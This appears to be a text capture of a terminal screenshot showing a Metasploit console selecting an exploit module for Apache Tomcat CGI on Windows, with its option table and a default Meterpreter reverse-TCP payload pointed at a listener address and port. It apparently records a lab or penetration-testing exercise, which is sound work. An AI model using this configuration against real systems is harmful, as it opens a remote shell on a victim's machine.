 1 2 3 4 10.18.11.248 0:31
Shell No. 1
File Actions Edit View Help
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly gene
rated)
TARGETURI / yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.175.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows